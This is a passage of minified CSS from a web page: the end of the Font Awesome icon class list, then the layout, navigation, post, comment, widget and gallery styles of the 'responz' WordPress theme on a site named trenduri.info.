\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/style.css?ver=1.8.5 */
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}img,fieldset{border:0}img{max-width:100%;height:auto;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio{max-width:100%}iframe,object{max-width:100%}html{-webkit-font-smoothing:antialiased}body{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/body-bg.png) no-repeat center top;font:.81em/150% Georgia,"Times New Roman",Times,serif;word-wrap:break-word;background-color:#fff;color:#777}a{text-decoration:underline;outline:none;color:#000}a:hover{text-decoration:none}p{margin:0 0 1.2em;padding:0}small{font-size:87%}blockquote{font:italic 110%/130% "Times New Roman",Times,serif;padding:8px 30px 15px}ul,ol{margin:1em 0 1.4em 24px;padding:0;line-height:140%}li{margin:0 0 .5em 0;padding:0}h1,h2,h3,h4,h5,h6{font-family:Arapey,"Times New Roman",Times,serif;font-style:italic;font-weight:normal;line-height:1.4em;margin:20px 0 .4em;color:#000;word-wrap:normal}h1{font-size:2em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.4em}h5{font-size:1.2em}h6{font-size:1em}input,textarea,select,input[type=search],button{font-size:100%;font-family:inherit}textarea,input[type=text],input[type=password],input[type=search],input[type=email],input[type=url]{background-color:#f3f3f3;border:solid 1px #ccc;padding:6px 10px;border-radius:2px;-webkit-appearance:none}input[type=text],input[type=search],input[type=email],input[type=url]{width:240px;max-width:90%}textarea{line-height:150%;width:94%}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus{outline:none;background-color:#fafafa}input[type=reset],input[type=submit],button{background-color:#000;color:#aaa;border:none;padding:7px 20px;cursor:pointer;border-radius:2px;-webkit-appearance:none}input[type=reset]:hover,input[type=submit]:hover,button:hover{color:#fff}#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,.pagenav,#sidebar,.widget,#footerwrap,#footer{-moz-box-sizing:border-box;box-sizing:border-box}.pagewidth{width:978px;margin:0 auto}#body{margin:0 auto;max-width:100%;padding:0 0 40px}#contentwrap,#sidebar{padding-top:5%}#contentwrap{width:65.64%;float:left}#sidebar{width:31.28%;float:right}.sidebar-left #contentwrap{float:right}.sidebar-left #sidebar{float:left}.sidebar2 #content{width:73.83%;float:right}.sidebar2 #sidebar-alt{width:21.49%;float:left}.sidebar2.content-right #contentwrap{float:right}.sidebar2.content-right #sidebar-alt{float:left}.sidebar2.content-right #sidebar{float:left}.sidebar2.content-left #contentwrap{float:left}.sidebar2.content-left #content{float:left}.sidebar2.content-left #sidebar-alt{float:right}.sidebar2.content-left #sidebar{float:right}.sidebar-none #contentwrap{width:100%;float:none}#sidebar .secondary{width:47%;float:left}#sidebar .secondary.last{float:right}.full_width #layout{width:100%;max-width:100%}.full_width #content{padding:0;width:auto;float:none}.full_width #sidebar{width:auto;float:none}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:3.2%;float:left}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.col.first,.col4-1.first,.col4-2.first,.col4-3.first,.col3-1.first,.col3-2.first,.col2-1.first{margin-left:0;clear:left}#header{position:relative;z-index:8000;height:220px;border-bottom:solid 4px #000}#site-logo{font:italic 96px/100% Arapey,"Times New Roman",Times,serif;position:absolute;top:20px;margin:0}#site-logo a{text-decoration:none;color:#000}#site-logo a:hover{text-decoration:none}#site-description{font:italic 14px/100% Arapey,"Times New Roman",Times,serif;position:absolute;top:114px;color:#999}#nav-bar{background-color:#000;width:100%;padding:12px 0 4px;min-height:28px}.header-widget{position:absolute;top:40px;right:0}.social-widget{float:right;margin-top:-1px;position:absolute;bottom:12px;right:0;z-index:1001}.social-widget a{text-decoration:none}.social-widget a:hover{text-decoration:none}.social-widget .widget{display:inline-block;margin:0 2px 0 0}.social-widget .widget div{display:inline}.social-widget .widgettitle{width:auto;font-weight:bold;font-size:100%;text-transform:none;border:none;letter-spacing:0;position:static;display:inline-block;margin:5px 8px 2px 0;padding:0;background:transparent;box-shadow:none}.social-widget ul{margin:6px 0 0!important;padding:0;display:inline}.social-widget ul li{padding:0 2px 5px 0;margin:0;display:inline-block;border:none!important;clear:none;line-height:100%}.social-widget li img{vertical-align:middle;margin-top:-5px}.social-widget div.rss{display:inline}.social-widget div.rss a{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/rss.png) no-repeat left center;padding:3px 0 2px 30px;display:inline-block}#header #searchform{position:absolute;right:0;top:-37px;z-index:1000;width:160px}#header #searchform #s{width:65px;color:#666;background:#ddd url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/search.png) no-repeat 8px center;border-color:#bbb;padding:5px 5px 5px 28px;float:right;border-radius:2px;-webkit-transition:width .7s;-moz-transition:width .7s;transition:width .7s}#header #searchform #s:focus{width:140px;color:#000}#main-nav{margin:0;padding:0;position:absolute;left:0;bottom:0;z-index:1000;font:115% Arapey,"Times New Roman",Times,serif}#main-nav li{margin:0;padding:0;list-style:none;float:left;position:relative}#main-nav a{color:#000;display:block;padding:0 15px 7px 15px;text-decoration:none;text-transform:uppercase;border-right:solid 1px #ccc;min-height:40px}#main-nav>li:first-child>a{padding-left:0}#main-nav>li:last-child a{border-right:none}#main-nav a span{color:#999;display:block;font-style:italic;font-size:90%;margin-top:2px;text-transform:none}#main-nav a:hover{color:#000}#main-nav a:hover span,#main-nav .current_page_item a:hover span,#main-nav .current-menu-item a:hover span{color:#000}#main-nav .current_page_item a,#main-nav .current-menu-item a{color:#000}#main-nav .current_page_item a:hover,#main-nav .current-menu-item a:hover{color:#000}#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{color:#666;font-size:95%;line-height:140%;font-weight:normal;text-transform:none;padding:5px 5px 5px 15px;margin:0;width:170px;background:none;border:none;text-shadow:none;border-radius:0;box-shadow:none;min-height:0}#main-nav ul a:hover,#main-nav .current_page_item ul a:hover,#main-nav ul .current_page_item a:hover,#main-nav .current-menu-item ul a:hover,#main-nav ul .current-menu-item a:hover{background-color:#F3F3F3;color:#000;color:black}#main-nav ul{margin:0;padding:0;list-style:none;position:absolute;top:100%;left:-999em;background-color:#fff;border:solid 1px #ccc;z-index:100}#main-nav ul li{background:none;padding:0;margin:0;float:none}#main-nav li.dropdown-open>ul,.no-touch #main-nav li:hover>ul{left:-1px}#main-nav ul li.dropdown-open>ul,.no-touch #main-nav ul li:hover>ul{left:190px;top:-2px}#main-nav li.edge>ul{left:auto;right:0}#main-nav ul li.edge>ul{left:auto;right:100%}#top-nav{margin:0;padding:0 100px 0 0;position:relative;z-index:8200}#top-nav li{margin:0 10px 0 0;padding:0;list-style:none;float:left;position:relative}#top-nav a{text-decoration:none;margin-right:7px;color:#fff;text-transform:uppercase}#top-nav a:hover{text-decoration:underline}#top-nav ul a,#top-nav .current_page_item ul a,#top-nav ul .current_page_item a,#top-nav .current-menu-item ul a,#top-nav ul .current-menu-item a{color:#666;font-weight:normal;text-transform:none;padding:7px 0 7px 15px;margin:0;width:180px;background:none;border:none;text-shadow:none;border-radius:0;box-shadow:none;display:block}#top-nav ul a:hover,#top-nav .current_page_item ul a:hover,#top-nav ul .current_page_item a:hover,#top-nav .current-menu-item ul a:hover,#top-nav ul .current-menu-item a:hover{background-color:#F3F3F3;color:#000;color:black}#top-nav ul{margin:0;padding:0;list-style:none;position:absolute;left:0;top:18px;background-color:#fff;border:solid 1px #ccc;z-index:100;display:none}#top-nav ul li{background:none;padding:0;margin:0}#top-nav ul ul{left:190px;top:-2px}#top-nav li:hover>ul{display:block}#header-slider,#footer-slider{border-bottom:solid 2px #ccc;height:0;visibility:hidden;overflow:hidden}#footer-slider{border-top:solid 2px #ccc;padding-top:20px;margin-top:20px}#header-slider .carousel-wrap,#footer-slider .carousel-wrap{padding:0 38px}.slider{margin-top:20px;padding-bottom:10px}.slider .slides{margin:0;padding:0;line-height:120%}.slider .slides li{list-style:none;margin:0;padding:0 0 10px;float:left}.slider .slide-post-title{font-size:120%;line-height:120%;padding:0 0 4px;margin:10px 0 0}.slider .slide-post-title a{text-decoration:none}.slider .slide-post-title a:hover{text-decoration:underline}.slider .slide-excerpt{font-size:80%;line-height:130%}.slider .carousel-prev,.slider .carousel-next{color:#000;display:block;width:30px;height:30px;font:36px/60% "Times New Roman",Times,serif;text-align:center;margin-top:-15px;position:absolute;top:50%;cursor:pointer;text-decoration:none}.slider .carousel-prev{left:0}.slider .carousel-next{right:0}.carousel-prev.disabled,.carousel-next.disabled{color:#ccc;cursor:default}.carousel-pager{clear:both;text-align:center;margin:20px 0 10px}.carousel-pager a{text-indent:-900em;width:8px;height:8px;display:inline-block;margin:0 3px;background-color:#555;background-color:rgba(0,0,0,.6);border:solid 2px #111;border-radius:10em;cursor:pointer}.carousel-pager a.selected{background-color:#ccc;background-color:rgba(255,255,255,.3);border-color:#666}#pagewrap .module-slider .carousel-nav-wrap .carousel-prev span,#pagewrap .module-slider .carousel-nav-wrap .carousel-next span,#pagewrap .shortcode.post-slider .carousel-prev span,#pagewrap .shortcode.slider .carousel-prev span,#pagewrap .shortcode.post-slider .carousel-next span,#pagewrap .shortcode.slider .carousel-next span{display:block}#pagewrap .module-slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .module-slider .carousel-nav-wrap .carousel-next:before,#pagewrap .shortcode.post-slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .shortcode.post-slider .carousel-nav-wrap .carousel-next:before,#pagewrap .shortcode.slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .shortcode.slider .carousel-nav-wrap .carousel-next:before{display:none}.page-title{margin:0 0 15px;padding:0;font-size:360%;line-height:110%}.author-bio{margin:0 0 30px}.author-bio .author-avatar{float:left;margin:0 15px 0 0}.author-bio .author-avatar img{background-color:#fff;padding:4px;border:solid 1px #ccc}.author-bio .author-name{margin:0 0 5px;padding:0;font-size:160%}.author-posts-by{margin:0 0 20px;padding:10px 0 0;font-size:140%;text-transform:uppercase;border-top:double 4px #ccc;border-color:rgba(118,118,118,.3)}.category-section{clear:both;margin-bottom:30px}.category-section-title{font-size:120%;text-transform:uppercase;margin:0 0 20px;padding:10px 0 0;border-top:double 4px #ccc}.post{margin-bottom:40px;box-sizing:border-box;-moz-box-sizing:border-box}.post-content{min-width:120px}.post-title{margin:0 0 5px;padding:0;font-size:220%;font-style:normal;line-height:110%}.post-title a{text-decoration:none}.post-image{max-width:100%;margin:0 0 5px}.post-date{font:normal 90%/120% Arapey,"Times New Roman",Times,serif;text-transform:uppercase}.post-meta{font:italic 90%/120% Arapey,"Times New Roman",Times,serif;margin:0 0 8px}.post-meta a{text-decoration:none}.post-meta a:hover{text-decoration:underline}.loops-wrapper.grid4 .post{width:222px;margin-left:30px;float:left}.sidebar2 .loops-wrapper.grid4 .post,.sidebar1 .loops-wrapper.grid4 .post{width:23%;margin-left:2.5%}.loops-wrapper.grid4 .post-title{font-size:140%;margin:0 0 3px;padding:0}.loops-wrapper.grid3 .post{width:306px;margin-left:30px;float:left}.sidebar2 .loops-wrapper.grid3 .post,.sidebar1 .loops-wrapper.grid3 .post{width:30%;margin-left:3.5%}.loops-wrapper.grid3 .post-title{font-size:160%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post{width:474px;float:left;margin-left:30px}.sidebar2 .loops-wrapper.grid2 .post,.sidebar1 .loops-wrapper.grid2 .post{width:48%;margin-left:3.75%}.loops-wrapper.grid2 .post-title{font-size:180%;margin:0 0 3px;padding:0}.loops-wrapper.grid2-thumb .post{width:48%;margin-left:4%;float:left}.loops-wrapper.grid2-thumb .post-title{margin:0 0 5px;font-size:180%}.loops-wrapper.grid2-thumb .post-image{float:left;margin:5px 14px 10px 0}.loops-wrapper.grid2-thumb .post-content{overflow:hidden}.loops-wrapper.grid4 .post:nth-of-type(4n+1),.loops-wrapper.grid3 .post:nth-of-type(3n+1),.loops-wrapper.grid2 .post:nth-of-type(2n+1),.loops-wrapper.grid2-thumb .post:nth-of-type(2n+1){margin-left:0;clear:left}.loops-wrapper.list-thumb-image .post-image{float:left;margin:7px 16px 10px 0}.loops-wrapper.list-thumb-image .post-content{overflow:hidden}.loops-wrapper.list-large-image .post-image{float:left;margin:7px 22px 10px 0}.loops-wrapper.list-large-image .post-title{font-size:200%;margin:0 0 5px;padding:0}.loops-wrapper.list-large-image .post-content{overflow:hidden}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube object,.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.twitter-tweet-rendered{max-width:100%!important}.pagenav{clear:both;padding-bottom:20px;text-align:right}.pagenav a,.pagenav span{line-height:100%;padding:4px 0 2px;margin:0 2px;vertical-align:middle;display:inline-block;min-width:24px;min-height:18px;text-align:center;border-radius:10em}.pagenav a{background-color:#000;color:#fff;text-decoration:none}.pagenav a:hover{background-color:#333}.pagenav .current{text-decoration:none}.author-box{margin:15px 0}.author-box .author-avatar{float:left;margin:0 15px 5px 0}.author-box .author-name{margin:0 0 5px}.post-pagination{text-align:right;margin:.5em 0 2em}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav .prev,.post-nav .next{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav .arrow{background-color:#000;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-6px 10px 17px 0;border-radius:10em}.post-nav .next .arrow{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background-color:#666}.commentwrap{margin:10px 0 20px;position:relative;clear:both}.comment-title,#reply-title{font-size:180%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:none;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0 0 30px;padding:5px 0 0;border-top:solid 2px #ddd}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 0 0}.commentlist cite{font-style:italic;font-size:130%}.commentlist cite a{text-decoration:none}.commentlist .bypostauthor>.comment-author cite{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/icon-author-comment.png) no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ddd;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px;word-wrap:break-word}.commentlist ul,.commentlist ol{margin:0 0 0 90px;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:0;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background-color:#F30}#respond #cancel-comment-reply-link:hover{background-color:#333}#commentform{margin:15px 0 0}#commentform input[type=text]{width:206px;margin-right:5px}#commentform label{font-variant:small-caps}#commentform label small{font-weight:normal}#commentform textarea{height:140px}#commentform input#submit{padding:7px 20px}#sidebar-alt{font-size:95%}.widget{margin:0 0 30px;word-wrap:break-word}.widgettitle{margin:0 0 10px;padding:0;font-size:16px;text-transform:uppercase;font-style:normal}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-top:solid 1px #ddd}.widget ul ul{margin:6px 0 -6px 0;padding:0;border-top:none}.widget ul ul li{margin:0;padding-left:10px}.widget li a{text-decoration:none}.widget li a:hover{text-decoration:underline}.widget #wp-calendar caption{font-weight:bold;padding-bottom:10px}.widget #wp-calendar td{width:31px;padding:4px 2px;text-align:center}.widget .feature-posts-list br{display:none}.widget .feature-posts-list .post-img{margin:4px 12px 10px 0;float:left}.widget .feature-posts-list small{font:italic 90% "Times New Roman",Times,serif;display:block;margin:0 0 3px}.widget .feature-posts-list .feature-posts-title{margin:4px 0 3px}.widget .feature-posts-list .post-excerpt{display:block}.widget .twitter-list .twitter-timestamp{font:italic 90% "Times New Roman",Times,serif}.widget .follow-user{margin:0;padding:5px 0}.widget .links-list img,.widget_links img{vertical-align:middle;margin-right:2px}.recent-comments-list .avatar{margin-right:12px;float:left}.widget .flickr_badge_image{margin-top:10px}.widget .flickr_badge_image img{width:50px;height:50px;margin-right:12px;margin-bottom:12px;float:left}.shortcode .flickr_badge_image{width:23.8%;margin:0 1.5% 1.5% 0;float:left}.shortcode .flickr_badge_image:nth-of-type(4n){margin-right:0}.shortcode .flickr_badge_image img{margin:0}#sidebar #searchform{position:static}#sidebar #searchform #s{width:93%}#content .twitter-tweet-rendered{max-width:100%!important}#content .twt-border{max-width:100%!important;min-width:180px!important}.widget .social-links{margin:0 0 20px;padding:0;line-height:100%}.widget .social-links li{margin:0 5px 5px 0;padding:0;list-style:none;border:none;display:inline-block}.widget .social-links img{vertical-align:middle}#footerwrap{background-color:#000;padding:30px 0 40px}#footer{color:#bbb;clear:both}#footer a{color:#fff}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer .widget li{border-color:#333}.back-top{clear:both;float:left}.back-top a{background:#4d4d4d url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/arrow-up.png) no-repeat center center;display:block;width:30px;height:30px;margin:0 10px 10px 0;text-indent:-900em;border-radius:10em}.back-top a:hover{background-color:#111}.footer-nav-wrap{width:70%;float:left}.footer-nav{margin:5px 0 10px;padding:0;text-align:left}.footer-nav li{padding:0;margin:0 8px 5px 0;list-style:none;display:inline-block}.footer-nav a{text-decoration:none;line-height:100%;vertical-align:middle;font-family:'Old Standard TT',"Times New Roman",Times,serif;text-transform:uppercase}.footer-text{font:italic 90%/150% Arapey,"Times New Roman",Times,serif;text-align:right;float:right;width:30%}.footer-text a{text-decoration:none}.footer-text a:hover{text-decoration:underline}img.alignleft,img.aligncenter,img.alignright,img.alignnone{margin-bottom:15px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font:normal 95%/120% Georgia,"Times New Roman",Times,serif;margin:6px 0}.attachment.single-attachment,.single-attachment .attachment{float:none;margin:0;text-align:left}#body .gallery{margin:5px 0 20px 0}#body .gallery .gallery-item{margin:0 8px 8px 0;vertical-align:top;width:auto;float:left;text-align:center}#body .gallery img{border:none;vertical-align:middle}#body .gallery .gallery-caption{line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}#body .gallery-columns-1 .gallery-item{width:auto}#body .gallery-columns-1 br{display:none!important}#body .gallery-columns-2 .gallery-item{width:49.2%}#body .gallery-columns-3 .gallery-item{width:32.3%}#body .gallery-columns-4 .gallery-item{width:23.8%}#body .gallery-columns-5 .gallery-item{width:18.8%}#body .gallery-columns-6 .gallery-item{width:15.4%}#body .gallery-columns-7 .gallery-item{width:13%}#body .gallery-columns-8 .gallery-item{width:11.18%}#body .gallery-columns-9 .gallery-item{width:9.77%}#body .gallery-columns-1 .gallery-item,#body .gallery-columns-2 .gallery-item,#body .gallery-columns-3 .gallery-item,#body .gallery-columns-4 .gallery-item,#body .gallery-columns-5 .gallery-item,#body .gallery-columns-6 .gallery-item,#body .gallery-columns-7 .gallery-item,#body .gallery-columns-8 .gallery-item,#body .gallery-columns-9 .gallery-item{margin:0 1.5% 1.5% 0}#body .gallery-columns-9 .gallery-item:nth-of-type(9n),#body .gallery-columns-8 .gallery-item:nth-of-type(8n),#body .gallery-columns-7 .gallery-item:nth-of-type(7n),#body .gallery-columns-6 .gallery-item:nth-of-type(6n),#body .gallery-columns-5 .gallery-item:nth-of-type(5n),#body .gallery-columns-4 .gallery-item:nth-of-type(4n),#body .gallery-columns-3 